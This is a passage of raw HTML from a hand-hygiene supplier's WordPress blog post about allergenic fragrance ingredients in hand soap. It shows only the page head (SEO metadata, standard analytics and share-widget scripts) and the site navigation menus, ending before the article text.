

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorcleanhygiene.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/
body_size: 18313
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>26 ingredients of hand soap fragrances that cause allergies - Doctorclean</title>
<link rel="canonical" href="https://tan-partridge-842070.hostingersite.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="26 ingredients of hand soap fragrances that cause allergies - Doctorclean" />
<meta property="og:description" content="Many users hope that hand soap will leave a good smell on the skin, but it should be taken into account that some ingredients of perfumes can cause allergies. Not all hand soaps combine efficiency and good smell. It is also necessary to keep in mind that some sectors such as food require hands-free soaps,&hellip;" />
<meta property="og:url" content="https://doctorcleanhygiene.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/" />
<meta property="og:site_name" content="Doctorclean" />
<meta property="article:publisher" content="https://www.facebook.com/Handsoapdispenserandhandhygiene2015/" />
<meta property="article:published_time" content="2019-09-03T03:33:37+00:00" />
<meta property="og:image" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/09/Hand-care.jpg" />
<meta property="og:image:width" content="325" />
<meta property="og:image:height" content="217" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@Handhygienes" />
<meta name="twitter:site" content="@Handhygienes" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doctorcleanhygiene.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/#article","isPartOf":{"@id":"https://doctorcleanhygiene.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/"},"author":{"name":"admin","@id":"https://doctorcleanhygiene.com/#/schema/person/a16d30573a7f57a8c535946be67fe5d1"},"headline":"26 ingredients of hand soap fragrances that cause allergies","datePublished":"2019-09-03T03:33:37+00:00","dateModified":"2019-09-03T03:33:37+00:00","mainEntityOfPage":{"@id":"https://doctorcleanhygiene.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/"},"wordCount":284,"commentCount":0,"publisher":{"@id":"https://doctorcleanhygiene.com/#organization"},"image":{"@id":"https://doctorcleanhygiene.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/#primaryimage"},"thumbnailUrl":"https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2019/09/Hand-care.jpg","keywords":["allergies","fragance","health","soap"],"articleSection":["News &amp; Views"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doctorcleanhygiene.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/","url":"https://doctorcleanhygiene.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/","name":"26 ingredients of hand soap fragrances that cause allergies - Doctorclean","isPartOf":{"@id":"https://doctorcleanhygiene.com/#website"},"primaryImageOfPage":{"@id":"https://doctorcleanhygiene.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/#primaryimage"},"image":{"@id":"https://doctorcleanhygiene.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/#primaryimage"},"thumbnailUrl":"https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2019/09/Hand-care.jpg","datePublished":"2019-09-03T03:33:37+00:00","dateModified":"2019-09-03T03:33:37+00:00","breadcrumb":{"@id":"https://doctorcleanhygiene.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctorcleanhygiene.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/#primaryimage","url":"https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2019/09/Hand-care.jpg","contentUrl":"https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2019/09/Hand-care.jpg","width":325,"height":217,"caption":"soap, allergies, fragance"},{"@type":"BreadcrumbList","@id":"https://doctorcleanhygiene.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorcleanhygiene.com/"},{"@type":"ListItem","position":2,"name":"26 ingredients of hand soap fragrances that cause allergies"}]},{"@type":"WebSite","@id":"https://doctorcleanhygiene.com/#website","url":"https://doctorcleanhygiene.com/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://doctorcleanhygiene.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorcleanhygiene.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorcleanhygiene.com/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://doctorcleanhygiene.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/#/schema/logo/image/","url":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://doctorcleanhygiene.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]},{"@type":"Person","@id":"https://doctorcleanhygiene.com/#/schema/person/a16d30573a7f57a8c535946be67fe5d1","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","caption":"admin"},"url":"https://tan-partridge-842070.hostingersite.com/author/admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<script>
dataLayer = [{"title":"26 ingredients of hand soap fragrances that cause allergies","author":"admin","wordcount":276,"logged_in":"false","page_id":2707,"post_date":"2019-09-03 03:33:37"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//doctorcleanhygiene.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://tan-partridge-842070.hostingersite.com/feed/" />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' /> -->
<!-- <link rel='stylesheet' id='pt-cv-public-style-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='ht_ctc_main_css-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.34' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://tan-partridge-842070.hostingersite.com/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/g5mg0oky/dx7nx.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/ma7n34hu/dx7nx.css" media="only screen and (max-width: 767px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/qa8xjnnw/dx7nx.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wce_frontend_css-css' href='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' />
<style id='wce_frontend_css-inline-css'>
/* The Modal (background) */
#woocommerce-catalog .catalog-modal {
display: none; /* Hidden by default */
position: fixed; /* Stay in place */
z-index: 100000; /* Sit on top */
/*padding-top: 100px;*/ /* Location of the box */
left: 0;
top: 0;
width: 100%; /* Full width */
height: 100%; /* Full height */
overflow: auto; /* Enable scroll if needed */
background-color: rgb(0,0,0,0.4); /* Fallback color */
}
</style>
<!-- <link rel='stylesheet' id='addtoany-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-magnificpopup-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.1' media='all' /> -->
<!-- <link rel='stylesheet' id='base-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-automator-skin-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/uploads/bb-theme/skin-694576634fdc1.css?ver=1.7.19.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-child-theme-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/9hvkzrqp/2ijll.css" media="all"/>
<!--n2css--><!--n2js--><script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/1e1wuv77/dx7nx.js' type="text/javascript"></script>
<!-- <script src='https://tan-partridge-842070.hostingersite.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script src='https://tan-partridge-842070.hostingersite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/lc725p73/dx7nx.js' type="text/javascript"></script>
<!-- <script defer src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script> -->
<link rel="https://api.w.org/" href="https://tan-partridge-842070.hostingersite.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tan-partridge-842070.hostingersite.com/wp-json/wp/v2/posts/2707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tan-partridge-842070.hostingersite.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tan-partridge-842070.hostingersite.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://tan-partridge-842070.hostingersite.com/?p=2707' />
<link rel="alternate" type="application/json+oembed" href="https://tan-partridge-842070.hostingersite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftan-partridge-842070.hostingersite.com%2F26-ingredients-of-hand-soap-fragrances-that-cause-allergies%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tan-partridge-842070.hostingersite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftan-partridge-842070.hostingersite.com%2F26-ingredients-of-hand-soap-fragrances-that-cause-allergies%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2707 single-format-standard theme-bb-theme fl-builder-2-9-4-1 fl-theme-1-7-19-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
<div class="fl-page-header-logo">
<a href="https://tan-partridge-842070.hostingersite.com/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/catalog/" class="nav-link">Catalog</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/exhibition/" class="nav-link">Exhibition</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/video/" class="nav-link">Product Video</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
<a href="https://tan-partridge-842070.hostingersite.com/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-8 fl-page-nav-col">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/catalog/" class="nav-link">Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/exhibition/" class="nav-link">Exhibition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/video/" class="nav-link">Product Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
